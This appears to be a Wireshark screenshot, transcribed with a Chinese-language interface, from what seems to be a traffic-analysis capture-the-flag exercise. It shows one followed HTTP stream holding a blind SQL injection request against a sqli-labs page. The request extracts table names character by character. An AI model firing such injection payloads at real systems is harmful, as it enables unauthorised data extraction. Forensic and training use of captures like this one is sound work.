 cap.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获
tcp.stream eq 100
No. Time Source
936 31.107520 111.37.19
937 31.107550 172.17.8.
938 31.149838 111.37.19
939 31.150608 111.37.19
940 31.150644 172.17.8.
941 31.151947 172.17.8.
943 31.196760 111.37.19
944 31.196826 172.17.8.
947 31.239246 111.37.19
n_schema.tables%20where%20tabl…
Frame 941: 763 bytes on wire
Ethernet II, Src: Xensourc_06
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
Line-based text data: text/htm
0000 ee ff ff ff ff ff 00 16
0010 02 ed 8b 96 40 00 3f 06
0020 13 2b 1f 61 22 30 d3 76
0030 01 f5 39 9c 00 00 48 54
0040 30 30 20 4f 4b 0d 0a 44
0050 2c 20 30 32 20 4d 61 72
0060 3a 32 34 3a 31 30 20 47
0070 65 72 3a 20 41 70 61 63
0080 20 28 55 62 75 6e 74 75
0090 65 72 65 64 2d 42 79 3a
00a0 2e 39 2d 31 75 62 75 6e
00b0 56 61 72 79 3a 20 41 63
Frame (763 bytes) Uncompressed entity
cap.pcap
配置: Default
Wireshark · 追踪 TCP 流 (tcp.stream eq 100) · cap.pcap
GET /Less-5/?id=1'%20and%20substr((select%20group_concat(table_name)
%20from%20information_schema.tables%20where%20table_schema=database()),4,1)='h'%20--+ HTTP/1.1
Host: 119.23.75.183:8033
User-Agent: python-requests/2.18.4
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 02 Mar 2021 11:24:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.13
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 436
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
...........Q...0..W.?.^..3-...I.4........N..f.;...........Drf..f..K_......[.....o.6..@(.C.F...../.60.fPj&..BI.!.~$@v..
..p..q.t...<.ZsO>..^1..6d5..c.c.I....|.X.z.s..o.-.....^<ed......4p.u.2b...g/..1m...vK..@_.
.....C_C..U........B.c.,7....H10...R\X...U[.N.....g...'0....@.t+$.jH....r.'7EQ,a..R#~..U........Lj7..d...Z.......>SO.K....!...G&!
E..J+...X.(#1."y....N&....%...^:\.......s.....`'.....{.a=L.-.]g$.P.....M........F.@0.Y..?...Z....
分组 941。1 客户端 分组, 1 服务器 分组, 1 turn(s).点击选择。
整个对话 (1006 bytes) Show data as ASCII 流 100
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
14:35
2022/7/15